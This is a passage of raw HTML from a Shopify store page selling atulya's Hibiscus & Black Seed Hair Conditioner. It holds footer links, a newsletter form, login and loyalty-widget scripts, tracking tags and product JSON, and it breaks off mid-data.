            }</style><h2 class="h4 footer__title small--hide">
      OUR STORY
    </h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-menu_GKrGcm">
      OUR STORY
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-menu_GKrGcm" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/brand-story">Brand Story</a></li><li><a href="/pages/why-atulya">Why atulya</a></li><li><a href="/pages/atulya-lab">atulya Lab</a></li><li><a href="/pages/certifications">Certifications</a></li><li><a href="/pages/plastic-neutral">Plastic Neutral</a></li><li><a href="/pages/testimonials">Testimonials </a></li><li><a href="/pages/media-coverage">Media Features</a></li><li><a href="/pages/horeca">Hotel Amenities</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--ec2836db-7d67-4c85-b49b-f1229c47bc97" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--ec2836db-7d67-4c85-b49b-f1229c47bc97 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--ec2836db-7d67-4c85-b49b-f1229c47bc97:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--ec2836db-7d67-4c85-b49b-f1229c47bc97 {
                width: 20%;
              }

            }</style><h2 class="h4 footer__title small--hide">
      USEFUL LINKS
    </h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-ec2836db-7d67-4c85-b49b-f1229c47bc97">
      USEFUL LINKS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-ec2836db-7d67-4c85-b49b-f1229c47bc97" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/blogs">Blog</a></li><li><a href="/pages/privacy-policy">Privacy Policy</a></li><li><a href="https://myatulya.com/apps/frequently-asked-questions">FAQ's</a></li><li><a href="/pages/shipping-delivery">Shipping and Delivery & Returns</a></li><li><a href="/pages/track-your-order">Track Your Order</a></li><li><a href="/pages/become-a-partner">Become a Partner</a></li><li><a href="/pages/international-enquiry">International Enquiry</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--1494292487693" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494292487693 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494292487693:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494292487693 {
                width: 22%;
              }

            }</style><div class="footer__item-padding"><h2 class="h4 footer__title small--hide">SUBSCRIBE AND SAVE</h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494292487693">
      SUBSCRIBE AND SAVE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-1494292487693" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
<ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/atulyaofficial/?hl=en" title="atulya on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/theatulyaofficial/" title="atulya on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCj4wSTdCN0pdtTbOKhw4_Ww" title="atulya on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://twitter.com/theatulyaIndia" title="atulya on Twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><title>twitter</title><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
        <span class="icon__fallback-text">Twitter</span>
      </a>
    </li></ul>

<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-1494292487693" class="hidden-label">Enter your email</label>
          <label for="newsletter-submit-1494292487693" class="hidden-label">Subscribe</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off" required>
            <button type="submit" id="newsletter-submit-1494292487693" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><title>icon-email</title><path d="M63 52H1V12h62ZM1 12l25.68 24h9.72L63 12M21.82 31.68 1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form></div>
    </div>
  </div>
</div>
</div><div  class="grid__item footer__item--c2f198f7-a690-4924-b715-f8a23d4dc0b2" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--c2f198f7-a690-4924-b715-f8a23d4dc0b2 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--c2f198f7-a690-4924-b715-f8a23d4dc0b2:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--c2f198f7-a690-4924-b715-f8a23d4dc0b2 {
                width: 25%;
              }

            }</style><div class="footer__item-padding"><h2 class="h4 footer__title small--hide">CUSTOMER CARE</h2>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-c2f198f7-a690-4924-b715-f8a23d4dc0b2">
      CUSTOMER CARE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-c2f198f7-a690-4924-b715-f8a23d4dc0b2" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p>Email : <a href="mailto:helpdesk@myatulya.com" title="mailto:helpdesk@myatulya.com">helpdesk@myatulya.com</a><br/>Call us : <a href="tel:9599001559" title="tel:9599001559">9599001559</a><br/>Timings: 9:30 a.m till 6:00 p.m IST (Mon-Sat)</p>
      </div>
    </div>
  </div>
</div>
</div></div><p class="footer__small-text">
        &copy; 2026 atulya
</p></div>
</footer>
<script src="//cdn.shopify.com/s/files/1/0574/1140/3910/files/optimizer.js"></script>

</div>
<!-- END sections: footer-group --><!--afilat codfy-->
<script src="https://static-cdn.trackier.com/js/trackier-websdk-init.js"></script>
<script src="https://static-cdn.trackier.com/rtg/693029fa44566b186c3284da.js"></script>
<!--eod code-->
    </div>
  </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div data-tool-tip-title>atulya Hibiscus &amp; Black Seed Hair Conditioner for Voluminous Hair</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>

  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="grid-product__image image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  <script>
        document.addEventListener('DOMContentLoaded', function() {
            const tabButtons = document.querySelectorAll('.tab-button');
            const tabContents = document.querySelectorAll('.tab-content');

            tabButtons.forEach(button => {
                button.addEventListener('click', function() {
                    // Remove active class from all buttons and contents
                    tabButtons.forEach(btn => btn.classList.remove('active'));
                    tabContents.forEach(content => content.classList.remove('active'));

                    // Add active class to the clicked button and corresponding content
                    this.classList.add('active');
                    const tabId = this.getAttribute('data-tab');
                    document.getElementById(tabId).classList.add('active');
                });
            });
        });
    </script>
  <style>
       

        .tabs {
            display: flex;
            justify-content: center;
            margin-bottom: 20px;
        }

        .tab-button {
    margin: 0 20px;
    border: none;
    cursor: pointer;
    text-transform: uppercase;
    color: #00848D;
    padding: 0 2px;
    border-bottom: 2px solid #fff;
}

        .tab-button.active {
           border-color: #00848D !important;
        }

        .tab-content {
            display: none;
                     
            
        }

        .tab-content.active {
            display: block;
        }
    </style>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





<style> @media (max-width: 768px) {.logo-bar__item {flex: 0 1 40% !important; width: 40% !important; } .header-item {height: 100px; }} </style>
<div id="shopify-block-AK2hxVEFwZUZIam9od__16274974966654683533" class="shopify-block shopify-app-block"><div style='display: hidden;'>
  <script
    type='text/javascript'
  >
    
    

    async function initializeYourToken() {
      try {
      if (window?.Shopify?.country === 'IN' || window?.Shopify?.shop === 'jagat-pharma-global.myshopify.com') {
        const appEmbedContainer = document.createElement('div');
        appEmbedContainer.innerHTML = `
        <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
        <link rel="dns-prefetch" href="https://cdn.shopify.com">
        <div id="yt001-widget-reward"></div>
        <div id="yt-widget-div"></div>
        `;
        document.body.appendChild(appEmbedContainer);

        try {
        const data = {
          customerId: '',
          customerEmail: '',
          storeId: '59473625273',
          storeDomain: 'atulyaherbalsindia.myshopify.com',
          storeEmail: 'helpdesk@myatulya.com',
          cartAmount: '0',
          cartQty: '0',
          enableLoyaltyTiers: null,
          tokenCreditPercentage: null,
          alternatePaymentRedemptionRate: null,
          loyaltyWidgetOpen: null,
          widgetThemeColor: null,
          brandLogoId: null,
          brandLogoPath: null,
          r2LogoPath: null,
          loyaltyPointsCapOnCartAmount: null,
          shopifyStoreTheme: null,
          enableRedeemInCartOffers: null,
          brandTokenName: null,
          widgetRegistrationType: null,
          showRegistrationNudge: null,
          maxTokensRedeemableAsDiscount: null,
          pointsValueWithInr: null,
          loyaltyRibbonTextColor: null,
          ytCustomCart: '{"cartTitle":"Your Cart","cartBackgroundColor":"#FFFFFF","exploreCtaColor":"#000000","enableCustomCart":false,"recommendedProductsList":{},"checkoutType":"shopify","showBackdrop":true,"discountInCheckoutButton":true,"ctaButtonBackgroundColor":"#1A1A1A","ctaButtonTextColor":"#FFFFFF","primaryTextColor":"#000000","productRecsCtaButtonText":"Add to Cart","productRecsTitleText":"People Also Bought","emptyProductRecsTitleText":"You might also like","productRecsCardLayout":"vertical","productRecsCardListVariant":"scroll","secondaryTextColor":"#1A1A1A","showProductRecsOnDesktop":false,"showProductRecsOnMobile":false,"showEmptyCartRecommendations":false,"themeColor":"#000000","themeTextColor":"#ffffff","showGSTOption":false,"enableCustomCartOpenOnProductAdd":false,"showNoteOption":false,"showEditOptionOnProducts":false,"showVariantSelectionDropdownInProductRecs":false,"postalCodeList":[],"enableGeoLocationRestriction":false,"showStickyAddToCart":false,"cartGeoLocationValidatorData":{},"enableCustomCartOnCartPage":false,"showCartTimer":false,"cartTimerData":{},"cartComponentsCornerType":"sharp","cartComponentsCornerRadius":0,"giftWrapData":{},"stickyAddToCartProductBarData":{},"cartOffersCarousalData":{},"freebieMilestoneData":{},"freebieClaimData":{},"floatingCartData":{},"cartGstSectionData":{},"bxgyDiscountsEnabled":false}',
          signinCTAVisibility: true,
          currentProduct: {"id":6917090771129,"title":"Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml","handle":"hibiscus-black-seed-hair-conditioner","description":"\u003cp\u003eTransform your hair with the softening care of Atulya Hibiscus \u0026amp; Black Seed Conditioner. Enriched with hibiscus, a natural conditioner that restores shine and smoothness, and black seed, known for its strengthening and nourishing properties, this conditioner makes hair soft, silky, and manageable. It helps reduce frizz, detangle knots, and improve overall hair texture, leaving strands smooth and lustrous. Hibiscus provides deep hydration and strengthens roots, while black seed protects hair from damage and enhances thickness. Gentle and free from sulfates, parabens, and silicones, this conditioner is safe for all hair types and suitable for daily use. Regular use ensures healthier, frizz-free, and naturally shiny hair that feels light and smooth to the touch. With Atulya Hibiscus \u0026amp; Black Seed Conditioner, enjoy the perfect balance of softness, nourishment, and protection for hair that looks radiant and feels silky every day.\u003c\/p\u003e","published_at":"2022-01-29T19:50:06+05:30","created_at":"2021-08-20T13:05:56+05:30","vendor":"atulya","type":"Hair Conditioner","tags":[],"price":49900,"price_min":49900,"price_max":49900,"available":true,"price_varies":false,"compare_at_price":49900,"compare_at_price_min":49900,"compare_at_price_max":49900,"compare_at_price_varies":false,"variants":[{"id":47396855415098,"title":"Single","option1":"Single","option2":null,"option3":null,"sku":"AT-40","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml - Single","public_title":"Single","options":["Single"],"price":49900,"weight":300,"compare_at_price":49900,"inventory_management":"shopify","barcode":"8.91E+12","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/myatulya.com\/cdn\/shop\/files\/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499","\/\/myatulya.com\/cdn\/shop\/files\/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539","\/\/myatulya.com\/cdn\/shop\/files\/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539","\/\/myatulya.com\/cdn\/shop\/files\/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539","\/\/myatulya.com\/cdn\/shop\/files\/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539","\/\/myatulya.com\/cdn\/shop\/files\/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468","\/\/myatulya.com\/cdn\/shop\/files\/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499","\/\/myatulya.com\/cdn\/shop\/files\/2_ca6f71b4-62f1-41f2-aae1-80a6042ca550.jpg?v=1765889499","\/\/myatulya.com\/cdn\/shop\/files\/Artboard1copy51.jpg?v=1765889499"],"featured_image":"\/\/myatulya.com\/cdn\/shop\/files\/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499","options":["Size"],"media":[{"alt":null,"id":40157948215610,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myatulya.com\/cdn\/shop\/files\/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myatulya.com\/cdn\/shop\/files\/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499","width":1080},{"alt":null,"id":40189388685626,"position":2,"preview_image":{"aspect_ratio":1.778,"height":1080,"width":1920,"src":"\/\/myatulya.com\/cdn\/shop\/files\/preview_images\/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184"},"aspect_ratio":1.775,"duration":48000,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/myatulya.com\/cdn\/shop\/videos\/c\/vp\/34ae3bd006284ebdb4c7f876522e02ad\/34ae3bd006284ebdb4c7f876522e02ad.SD-480p-1.2Mbps-33827585.mp4?v=0","width":852},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/myatulya.com\/cdn\/shop\/videos\/c\/vp\/34ae3bd006284ebdb4c7f876522e02ad\/34ae3bd006284ebdb4c7f876522e02ad.HD-1080p-4.8Mbps-33827585.mp4?v=0","width":1920},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/myatulya.com\/cdn\/shop\/videos\/c\/vp\/34ae3bd006284ebdb4c7f876522e02ad\/34ae3bd006284ebdb4c7f876522e02ad.HD-720p-3.0Mbps-33827585.mp4?v=0","width":1280},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/myatulya.com\/cdn\/shop\/videos\/c\/vp\/34ae3bd006284ebdb4c7f876522e02ad\/34ae3bd006284ebdb4c7f876522e02ad.m3u8?v=0","width":1920}]},{"alt":null,"id":40157948969274,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myatulya.com\/cdn\/shop\/files\/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myatulya.com\/cdn\/shop\/files\/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539","width":1080},{"alt":null,"id":40157948772666,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myatulya.com\/cdn\/shop\/files\/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myatulya.com\/cdn\/shop\/files\/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539","width":1080},{"alt":null,"id":40157948117306,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myatulya.com\/cdn\/shop\/files\/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myatulya.com\/cdn\/shop\/files\/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539","width":1080},{"alt":null,"id":40157948936506,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myatulya.com\/cdn\/shop\/files\/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myatulya.com\/cdn\/shop\/files\/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539","width":1080},{"alt":null,"id":40157948576058,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myatulya.com\/cdn\/shop\/files\/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myatulya.com\/cdn\/shop\/files\/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468","width":1080},{"alt":null,"id":40157948805434,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myatulya.com\/cdn\/shop\/files\/5_608089d4-f1b6-4421-8203-e4f252e29018.jpg?v=1765889499"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myatulya.com\/cdn\/